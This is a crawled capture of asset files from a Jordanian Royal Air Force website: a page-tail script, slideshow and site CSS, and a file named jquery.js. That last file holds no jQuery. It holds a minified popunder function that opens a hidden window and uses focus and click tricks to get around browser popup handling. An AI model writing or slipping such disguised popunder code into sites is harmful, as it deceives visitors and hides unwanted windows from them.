			$("#headinga2").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
			$("#headinga3").removeClass( "fa fa-sort-desc" ).addClass( "fa fa-sort-asc" );
		}
    });
});     
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rjaf.mil.jo/style/english/css/logo-slideshow.css
body_size: 3044
content:
	#dhtmlgoodies_slideshow{
		margin-left:auto;
		margin-right:auto;
		margin-top: 0px;
		margin-bottom: 5px;
		/*background-color: #FFF;*/
	}
	
	#previewPane{
		/*border:1px solid #CCCCCC;*/
		margin-bottom:10px;	
		text-align:center;
		vertical-align:middle;
		padding-top:20px;

		position:relative;
		
		/* CSS HACK */
		height: 432px;	/* IE 5.x */
		height/* */:/**/420px;	/* Other browsers */
		height: /**/420px;
				
	}
	#previewPane img{
		line-height:400px;
	}
	#previewPane #largeImageCaption{	/* CSS styling of image caption below large image */
		font-style:italic;
		text-align:center;
		font-family: Trebuchet MS, Lucida Sans Unicode, Arial, sans-serif;	/* Font to use */
		font-size:0.9em;
	}
	#galleryContainer{
		
		height:90px;	/* Height of the images + 2 */
		border:0px solid #CCCCCC;
		position:relative;
		overflow:hidden;
		
		/* CSS HACK */
		height: 90px;	/* IE 5.x - Added 2 pixels for border left and right */
		height/* */:/**/90px;	/* Other browsers */
		height: /**/90px;
				
	}
	#arrow_left{
		position:absolute;
		left:0px;
		z-index:10;
		background-color: #FFF;
		padding:0px;
	}
	#arrow_right{
		position:absolute;
		right:0px;
		z-index:10;
		background-color: #FFF;
		padding:0px;		
	}
	#theImages{
		position:absolute;
		height:200px;
		left:40px;
		width:10000px;
		
	}
	#theImages #slideEnd{
		float:left;
	}
	#theImages img{
		float:left;
		padding:0px;
		/*filter: alpha(opacity=50);*/
		/*opacity: 0.5;*/
		cursor:pointer;
		border:0px;
	}

	#waitMessage{
		display:none;
		position:absolute;
		left:200px;
		top:150px;
		/*background-color:#FFF;*/
		border:3px double #000;
		padding:4px;
		color:#555;
		font-size:0.9em;
		font-family:arial;	
	}
	
	#theImages .imageCaption{
		display:none;
	}

.imgsize{
   width: 100%;
	margin-right: 5px;
	margin-top: 10px;
  }
  
  .carousel-image-text-horizontal {
width: 100%;
margin: 0 auto;
position: relative;
display: block;
clear: both;
background: none;
border: none;
padding: 0;
margin-top: 5px;
margin-bottom: 15px;
/*
-webkit-box-shadow: inset 0px 5px 2px -2px rgba(0, 0, 0, 0.09),inset 0px -5px 2px -2px rgba(0, 0, 0, 0.09);
box-shadow: inset 0px 5px 3px -1px rgba(0, 0, 0, 0.09),inset 0px -5px 1px -2px rgba(0, 0, 0, 0.09);
-moz-box-shadow: inset 0px 5px 2px -2px rgba(0, 0, 0, 0.09),inset 0px -5px 2px -2px rgba(0, 0, 0, 0.09);*/
}
	  
	  
 .touchcarousel-container {
margin: 0;
padding: 0;
list-style: none;
left: 0;
}
	  
	  
.touchcarousel-item {
max-width: 150px;
margin: 0;
height:90px;
padding-left: 20px;
--margin-top: 10px;
margin-bottom: 10px;
margin-left: 0;
display: block;
text-align: center;
float: left;
border-right: 1px solid rgba(0, 0, 0, 0.06);
 overflow:hidden;
}


.touchcarousel-lastitem {
max-width: 150px;
margin: 0;
height:90px;
padding-left: 20px;
position: relative;
--margin-top: 10px;
margin-bottom: 10px;
margin-left: 0;
display: block;
text-align: center;
float: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.rjaf.mil.jo/style/english/css/style.css?v=1.0.5
body_size: 13110
content:
*{box-sizing: border-box;}
html,body{
	margin: 0px;
	padding: 0px;
}
body{
	background: #0b202f url(../image/bg.png) top center no-repeat;
	background-repeat: no-repeat;

}
a {
    color: #11375c;
}
.navbar{
	margin-bottom: 0px;
	padding: 0px 20px 0px 20px;
	font-family: tahoma;
	/*stopped
	border-radius: 4px 4px 0px 0px;
	-moz-border-radius: 4px 4px 0px 0px;
	-webkit-border-radius: 4px 4px 0px 0px;
	*/
	border-radius: 0px;
	/* Background color and gradients */
	/*616975*/
	background-color: #11375c;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(114, 122, 134)),to(rgb(80, 88, 100)));
	background-image: -webkit-linear-gradient(top, rgb(114, 122, 134), rgb(80, 88, 100));
	background-image: -moz-linear-gradient(top, rgb(114, 122, 134), rgb(80, 88, 100));
	background-image: -o-linear-gradient(top, rgb(114, 122, 134), rgb(80, 88, 100));
	background-image: -ms-linear-gradient(top, rgb(114, 122, 134), rgb(80, 88, 100));
	background-image: linear-gradient(top, rgb(114, 122, 134), rgb(80, 88, 100));*/
	
	/* Borders */
	
	border: 0px solid #002232;
	/*stopped
	-moz-box-shadow:inset 0px 0px 2px #000;
	-webkit-box-shadow:inset 0px 0px 2px #000;
	box-shadow:inset 0px 0px 2px #000;
	*/
}

.navbar-inverse .navbar-nav > li > a {
    font-weight: bold;
    font-size: 14px !important;
}

.nav > li > a {
    padding-left: 11px;
	padding-right: 11px;
}
.rownd_down{
	background-color: rgba(17,55,92,0.8);
	/*border-radius: 0px 0px 6px 6px;
	-moz-border-radius: 0px 0px 6px 6px;
	-webkit-border-radius: 0px 0px 6px 6px;*/
}

.dropdown-menu{
	background-color: #11375c;/*new*/
}
/*new*/
.dropdown-menu > li > a {
	color: #fff;
}

#footer{
    width: 100%;
    text-align: center;
}
.padd-v-15{
	padding: 15px 0px 5px 0px;
}

.padd-v-10{
	padding: 10px 0px 10px 0px;
}

.padd-v-6{
	padding: 6px 0px 6px 0px;
}

.padd-v-5{
	padding: 5px 0px 5px 0px;
}

.padd-h-15{
	padding: 0px 15px 0px 15px;
}

.padd-h-10{
	padding: 0px 10px 0px 10px;
}

.padd-h-5{
	padding: 0px 5px 0px 5px;
}

.padd0{
	padding: 0px;
}
.padd5{
	padding: 5px;
}
.padd10{
	padding: 10px;
}
.padd15{
	padding: 15px;
}
.padd_t_r_15{
	padding: 15px 0px 0px 15px;
}
.marg-top-v-10{
	margin: 10px 0px 0px 0px;
}

.marg-top-12{
	margin-top: 12px;
}

.marg-bottom-10{
	margin-bottom: 10px;
}

.marg-bottom-15{
	margin-bottom: 15px;
}

.marg-bottom-20{
	margin-bottom: 20px;
}

.marg-v-5{
	margin: 5px 0px 5px 0px;
}

.marg-v-6{
	margin: 6px 0px 6px 0px;
}

.marg-v-10{
	margin: 10px 0px 10px 0px;
}

.navbar-inverse .navbar-nav>li>a {
    color: #ffffff;
	font-size: 16px;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: #11375c;
}
.navbar-inverse .navbar-nav>li>a:hover {
	color: #11375c;
	 background-color: #fff;
	text-shadow: 0px 0px 0px #3b414b;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #11375c;
    text-decoration: none;
    background-color: #f5f5f5;
	/*background: rgba(255,255,255,0.7);
	background-color: rgba(255,255,255,0.7);*/
}
.color1{
	background-color: #eeeeee;
}
.color2{
	background-color: #bdbdbd;
}
.color3{
	background-color: #dddddd;
}
.shadow_box{
	margin: 30px 0 0px;
	border-top: 3px solid #11375c;
	padding: 0px 5px 5px 5px;
	webkit-box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);
	box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);
}
.shadow_box2{
	margin: 0px 0 0px;
	border-top: 3px solid #11375c;
	padding: 0px 0px 5px 0px;
	webkit-box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);
	box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);
}
.shadow_box3{
	text-align: justify;
	margin: 0px 0 0px;
	padding: 0px 0px 5px 0px;
	/*webkit-box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);*/
	/*box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);*/
}

.shadow_box4{
	margin: 0px 0 0px;
	text-align: justify;
	background-color: #fff;
	padding: 0px 0px 0px 0px;
	border: 1px solid #11375c;
	/*webkit-box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);*/
	/*box-shadow: 0px 0px 3px 0px rgba(2, 139, 255, 0.4);*/
}

.border_b_3{
	border-bottom: 3px solid #11375c;
}
.border_b_0{
	margin-left: 0px;
	margin-right: 0px;
	border-bottom: 0px solid #ccc;
}
.border_b_1{
	margin-left: 0px;
	margin-right: 0px;
	border-bottom: 1px solid #ccc;
}
.page-header{
	padding-top: 6px;
	text-indent: 6px;
    margin: 0px 0 0px;
	border-bottom: 1px solid #ccc;
}
.page-header2{
	color:#fff;
	margin: 0px;
	padding: 10px;
	font-size: 20px;
	background-color:#11375c;
	/*padding-top: 6px;*/
	/*text-indent: 6px;*/
}
.lead{
	color: #11395f;
}
hr{
	border: 0;
	margin-top: 5px;
	margin-bottom: 5px;
    border-top-width: 0px;
    border-top-style: none;
    border-top-color: currentcolor;
	border-top: 1px solid #ccc;
}
.img-portfolio{
	position: relative;
}
.trans_dark_text_top{
	top: 0px;
	left: 0px;
	width: 100%;
	height: auto;
    opacity: 0.75;
	display: block;
	color: #FFFFFF;
    padding: 12px 0px;
    position: absolute;
    text-align: center;
	margin-top: 0px;
	margin-bottom: 0px;
    background: rgba(0,0,0,1.0);
}
.trans_dark_text_top a:link, .trans_dark_text_top a:visited, .trans_dark_text_top a:active{
	color: #FFFFFF;
	text-decoration: none;
}
.trans_dark_text_bottom{
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: auto;
    opacity: 0.75;
	display: block;
	margin-top: 0px;
	font-weight: bold;
	margin-bottom: 0px;
    padding: 12px 0px;
    position: absolute;
    text-align: center;
    background: rgba(0,0,0,0.7);
	text-shadow: 1px 1px 1px #000;
}
.trans_dark_text_bottom2{
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: auto;
    opacity: 0.75;
	display: block;
	font-weight: bold;
    padding: 12px 0px;
    position: absolute;
    text-align: center;
	margin-bottom: 0px;
    background: rgba(0,0,0,0.7);
	text-shadow: 1px 1px 1px #000;
}
.trans_dark_text_bottom3{
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: auto;
    opacity: 0.75;
	display: block;
	margin-top: 0px;
	margin-bottom: 0px;
    padding: 12px 0px;
    position: absolute;
    text-align: center;
    background: rgba(0,0,0,0.7);
	text-shadow: 1px 1px 1px #000;
}
.g-photo{
	position: relative;
}
.g-photo a:link, .g-photo a:visited, .g-photo a:active{
	color: #FFF;
}
.trans_dark_text_bottom a:link, .trans_dark_text_bottom a:visited, .trans_dark_text_bottom a:active{
	color: #FFFFFF;
	text-decoration: none;
}
.trans_dark_text_bottom2 a:link, .trans_dark_text_bottom2 a:visited, .trans_dark_text_bottom2 a:active{
	color: #FFFFFF;
	text-decoration: none;
}
.trans_dark_text_bottom3 a:link, .trans_dark_text_bottom3 a:visited, .trans_dark_text_bottom3 a:active{
	color: #FFFFFF;
	text-decoration: none;
}

.img_shadow{
	-webkit-box-shadow: 0px 0px 3px 3px rgba(150, 150, 150, 0.5);
	box-shadow: 0px 0px 3px 3px rgba(150, 150, 150, 0.5);
}

.center{
	text-align: center;
}
.justify{
	text-align: justify;
}

#lightbox .modal-content {
    display: inline-block;
    text-align: center;   
}

#lightbox .close {
    opacity: 1;
    color: rgb(255, 255, 255);
    background-color: rgb(25, 25, 25);
    padding: 5px 8px;
    border-radius: 30px;
    border: 2px solid rgb(255, 255, 255);
    position: absolute;
    top: -15px;
    right: -55px;
    z-index:1032;
}
.logo_img{
	height: 121px;
}

.navbar-toggle{
	float: left;
	margin-left: 15px;
}

@media(min-width:1400px) {
	.container {
		width: 1200px;
	}
	#header{
		height: 121px;
	}
}
@media(min-width:800px) {
	.header{
		background: transparent;
	}
	#header{
		height: 121px;
	}
	
	.search_me{
		margin-top: 44px;
	}
	
	.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
		padding-right:15px;
	}
}
@media(max-width:799px) {
	#header{
		height: 100px;
		text-align:left;
	}
	.header{
		
	}
	.lead{
		font-weight: bold;
	}
	.pi_img{
		display: none;
	}
	.logo_img{
		height: 90px;
	}
}

@media(min-width:767px) {
	.navbar{
		padding: 0px 0px 0px 0px;
	}
}

@media (max-width: 480px){
	.item .trans_dark_text_bottom{
		   font-size: 18px;
	}
	h5 .trans_dark_text_bottom{
		   font-size: 16px;
	}
	.pi_img{
		display: none;
	}
	#header{
		height: 90px;
	}
	.logo_img{
		height: 90px;
	}
}

.inactive{
	z-index: 2;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd;
	}
#lang{
	right: 0px;
	float: right;
	z-index: 999;
	color: #cccccc;
	font-weight: bold;
	position: absolute;
	font-family: arial;
	padding: 10px 20px 0px 10px;
}
#lang a:link, #lang a:visited, #lang a:active{
	color: #ffffff; /*#029FEB*/
	text-decoration: none;
}
#lang a:hover{
	color: #337ab7;
	text-decoration: none;
}
.panel-dblue{border-color:#11375c;border-radius: 0px;}
.panel-dblue>.panel-heading{color:#fff;background-color:#11375c;border-color:#11375c;border-top-left-radius: 0px;border-top-right-radius: 0px;}
.panel-dblue>.panel-heading>.panel-title{font-size: 20px;}
.panel-dblue>.panel-heading>.panel-title2{font-size: 16px;}
.btn-dblue{color:#fff;background-color:#11375c;border-color:#11375c}
.btn-dblue:active{color:#fff;background-color:#11375c;border-color:#11375c}
.btn-dblue:focus{color:#fff;background-color:#11375c;border-color:#11375c}
.btn-dblue:visited{color:#fff;background-color:#11375c;border-color:#11375c}
.btn-dblue:hover{color:#fff;background-color:#286090;border-color:#204d74}

.carousel-indicators {
    position: absolute;
    bottom: 60px;
    left: 0;
    z-index: 15;
    width: auto;
    padding-left: 0;
    margin-left: 30px;
    text-align: center;
    list-style: none;
}

@media screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu, .btn-group:hover .dropdown-menu{
		/*display: block;*/
	}
	.dropdown-menu{
		margin-top: 0;
	}
	.dropdown-toggle{
		margin-bottom: 2px;
	}
	.navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
		margin-bottom: 0;
	}
}
.panel-title2 a, .panel-title2 a:active, .panel-title2 a:visited, .panel-title2 a:hover {
	color: #fff;
	width: 100%;
	height: 100%;
	display: block;
	text-decoration: none;
}

.navbar-form a:link, .navbar-form a:active, .navbar-form a:visited{
	color: #1191ca;
	font-size: 15px;
	font-weight: 700;
	font-family: arial;
	text-decoration: none;
}

.navbar-form a:hover{
	color: #26b9e8;
	font-size: 15px;
	font-weight: 700;
	font-family: arial;
	text-decoration: none;
}
#navbar .logo_span{
	left: 0px;
	float: left;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	position: relative;
}
#navbar .logo_sm{
	left: 0px
	float: left;
	display: none;
	position: relative;
	/*filter: contrast(150%);*/
	margin: 0px 5px 0px 5px !important;
}
.slide1 {
	background-color: #dcdcdc !important;
	filter: alpha(opacity=0);
	width: 30px;
	opacity: 1;
}
.slide1.left,.slide1.right {
	background-color: #dcdcdc !important;
	background-image: linear-gradient(to right,rgb(220, 220, 220) 100%,rgb(220, 220, 220) 100%)
}
.playme{
	right: 0px;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	background: url(../image/play-btn.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 45px 45px;
}

.header-title {
	color: #11375c;
	text-align: center;
	margin-bottom: 10px;
}

.header-title h1 {
	margin-bottom: 5px;
	border-bottom:#11375c solid 2px;
}

.thumbnail {
	padding: 0px;
	overflow: hidden;
	position: relative;
}
.thumbnail img {
  display: inline-block;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.thumbnail:hover img {
  -webkit-transform: scale(1.3) rotate(0deg);
  transform: scale(1.2) rotate(0deg);
}

.thumbnail .tile-tab{
	top: 0;
	left: 0px;
	right: 0px;
	height: 0;
	color: #FFFFFF;
	font-size: 1.5em;
	font-weight: 700;
	text-indent: 15px;
	text-align: left;
	position: absolute;
	padding: 20px 0 0 0;
	border-radius: 4px;
	text-transform: uppercase;
	z-index: 2;
	background-color: rgba(0, 0, 0, 0.6);
	background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.6), transparent);
	background-color: transparent;
}

.thumbnail .tile-tab:after {
	top: 46px;
	left: 15px;
	height: 4px;
	width: 50px;
	content: "";
	display: block;
	margin: 5px auto 0;
	position: absolute;
	background: #fec325;
}

@media (max-width: 400px){
	.thumbnail .tile-tab{
		font-size: 0.9em;
	}
	.trans_dark_text_bottom3{
		font-size: 0.9em;
	}
	.full_sm{
		margin-top: 0px;
		padding-left: 0px;
		padding-right: 0px;
	}
	.header-title h1 {
		font-size: 1.8em;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rjaf.mil.jo/players/jwplayer/jquery.js
body_size: 1031
content:
function jsPopunder(sUrl,sName,sWidth,sHeight){if(typeof(sName)===null||sName==='')sName=Math.floor((Math.random()*1000)+1);sWidth=(sWidth||screen.width);sHeight=(sHeight||screen.height);sHeight=sHeight-122;var sOptions='toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,wid​th='+sWidth.toString()+',height='+sHeight.toString()+',screenX=0,screenY=0,left=​0,top=0';var _parent=(top!=self&&typeof(top.document.location.toString())==='string')?top:self;var popunder=_parent.window.open(sUrl,sName,sOptions);if(popunder){popunder.blur();if(navigator.userAgent.indexOf('MSIE')===-1){popunder.params={url:sUrl};(function(e){with(e){if(typeof window.mozPaintCount!='undefined'||typeof navigator.webkitGetUserMedia==="function"){try{var poltergeist=document.createElement('a');poltergeist.href="javascript:window.open('about:blank').close();document.body.removeChild(polterge​ist)";document.body.appendChild(poltergeist).click();}catch(err){}}}})(popunder);}
window.focus();try{opener.window.focus();}catch(err){}}}